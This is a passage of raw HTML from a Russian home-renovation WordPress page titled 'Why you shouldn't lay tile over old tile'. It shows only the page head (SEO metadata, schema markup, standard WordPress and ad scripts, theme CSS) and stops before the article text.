

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folksland.net/otdelka/pochemu-ne-stoit-ukladyivat-plitku-na-staruyu-plitku.html
body_size: 27879
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Почему не стоит укладывать плитку на старую плитку</title>
	<meta name="description" content="Несмотря на множество вариантов класть плитку сверку старой все же рекомендуется класть новый кафель на предварительно подготовленную поверхность. Это позволит продлить срок службы нового покрытия и избежать неожиданных сюрпризов." />
	<link rel="canonical" href="https://folksland.net/otdelka/pochemu-ne-stoit-ukladyivat-plitku-na-staruyu-plitku.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Почему не стоит укладывать плитку на старую плитку" />
	<meta property="og:description" content="Несмотря на множество вариантов класть плитку сверку старой все же рекомендуется класть новый кафель на предварительно подготовленную поверхность. Это позволит продлить срок службы нового покрытия и избежать неожиданных сюрпризов." />
	<meta property="og:url" content="https://folksland.net/otdelka/pochemu-ne-stoit-ukladyivat-plitku-na-staruyu-plitku.html" />
	<meta property="og:site_name" content="Все о дизайне, отделке, ремонте и мебели" />
	<meta property="article:published_time" content="2020-02-19T07:00:28+00:00" />
	<meta property="article:modified_time" content="2020-02-17T10:51:16+00:00" />
	<meta property="og:image" content="https://folksland.net/wp-content/uploads/2020/02/Kak-klast-plitku-v-vannoy.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="336" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Expert">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://folksland.net/#website","url":"https://folksland.net/","name":"\u0412\u0441\u0435 \u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0435, \u043e\u0442\u0434\u0435\u043b\u043a\u0435, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043c\u0435\u0431\u0435\u043b\u0438","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u043c\u0435\u0431\u0435\u043b\u0438, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043e\u0442\u0434\u0435\u043b\u043a\u0435","potentialAction":[{"@type":"SearchAction","target":"https://folksland.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://folksland.net/otdelka/pochemu-ne-stoit-ukladyivat-plitku-na-staruyu-plitku.html#primaryimage","inLanguage":"ru-RU","url":"https://folksland.net/wp-content/uploads/2020/02/Kak-klast-plitku-v-vannoy.jpg","contentUrl":"https://folksland.net/wp-content/uploads/2020/02/Kak-klast-plitku-v-vannoy.jpg","width":600,"height":336},{"@type":"WebPage","@id":"https://folksland.net/otdelka/pochemu-ne-stoit-ukladyivat-plitku-na-staruyu-plitku.html#webpage","url":"https://folksland.net/otdelka/pochemu-ne-stoit-ukladyivat-plitku-na-staruyu-plitku.html","name":"\u041f\u043e\u0447\u0435\u043c\u0443 \u043d\u0435 \u0441\u0442\u043e\u0438\u0442 \u0443\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0442\u044c \u043f\u043b\u0438\u0442\u043a\u0443 \u043d\u0430 \u0441\u0442\u0430\u0440\u0443\u044e \u043f\u043b\u0438\u0442\u043a\u0443","isPartOf":{"@id":"https://folksland.net/#website"},"primaryImageOfPage":{"@id":"https://folksland.net/otdelka/pochemu-ne-stoit-ukladyivat-plitku-na-staruyu-plitku.html#primaryimage"},"datePublished":"2020-02-19T07:00:28+00:00","dateModified":"2020-02-17T10:51:16+00:00","author":{"@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6"},"description":"\u041d\u0435\u0441\u043c\u043e\u0442\u0440\u044f \u043d\u0430 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u043a\u043b\u0430\u0441\u0442\u044c \u043f\u043b\u0438\u0442\u043a\u0443 \u0441\u0432\u0435\u0440\u043a\u0443 \u0441\u0442\u0430\u0440\u043e\u0439 \u0432\u0441\u0435 \u0436\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043a\u043b\u0430\u0441\u0442\u044c \u043d\u043e\u0432\u044b\u0439 \u043a\u0430\u0444\u0435\u043b\u044c \u043d\u0430 \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u043d\u0443\u044e \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u044c. \u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u043f\u0440\u043e\u0434\u043b\u0438\u0442\u044c \u0441\u0440\u043e\u043a \u0441\u043b\u0443\u0436\u0431\u044b \u043d\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043a\u0440\u044b\u0442\u0438\u044f \u0438 \u0438\u0437\u0431\u0435\u0436\u0430\u0442\u044c \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u044e\u0440\u043f\u0440\u0438\u0437\u043e\u0432.","breadcrumb":{"@id":"https://folksland.net/otdelka/pochemu-ne-stoit-ukladyivat-plitku-na-staruyu-plitku.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://folksland.net/otdelka/pochemu-ne-stoit-ukladyivat-plitku-na-staruyu-plitku.html"]}]},{"@type":"BreadcrumbList","@id":"https://folksland.net/otdelka/pochemu-ne-stoit-ukladyivat-plitku-na-staruyu-plitku.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://folksland.net/","url":"https://folksland.net/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://folksland.net/otdelka/pochemu-ne-stoit-ukladyivat-plitku-na-staruyu-plitku.html","url":"https://folksland.net/otdelka/pochemu-ne-stoit-ukladyivat-plitku-na-staruyu-plitku.html","name":"\u041f\u043e\u0447\u0435\u043c\u0443 \u043d\u0435 \u0441\u0442\u043e\u0438\u0442 \u0443\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0442\u044c \u043f\u043b\u0438\u0442\u043a\u0443 \u043d\u0430 \u0441\u0442\u0430\u0440\u0443\u044e \u043f\u043b\u0438\u0442\u043a\u0443"}}]},{"@type":"Person","@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6","name":"Expert","image":{"@type":"ImageObject","@id":"https://folksland.net/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","caption":"Expert"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о дизайне, отделке, ремонте и мебели &raquo; Лента комментариев к &laquo;Почему не стоит укладывать плитку на старую плитку&raquo;" href="https://folksland.net/otdelka/pochemu-ne-stoit-ukladyivat-plitku-na-staruyu-plitku.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/folksland.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=b3e133ac360da976465a29425aba87ee"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://folksland.net/wp-includes/css/dist/block-library/style.min.css?ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://folksland.net/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://folksland.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://folksland.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://folksland.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://folksland.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://folksland.net/wp-json/" /><link rel="alternate" type="application/json" href="https://folksland.net/wp-json/wp/v2/posts/43601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://folksland.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://folksland.net/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://folksland.net/?p=43601' />
<link rel="alternate" type="application/json+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fotdelka%2Fpochemu-ne-stoit-ukladyivat-plitku-na-staruyu-plitku.html" />
<link rel="alternate" type="text/xml+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fotdelka%2Fpochemu-ne-stoit-ukladyivat-plitku-na-staruyu-plitku.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://folksland.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://folksland.net/wp-content/uploads/2020/02/Kak-klast-plitku-v-vannoy.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#59d600}.scrolltop:before{color:#dd0000}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#e5aa20}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff0000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff0000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
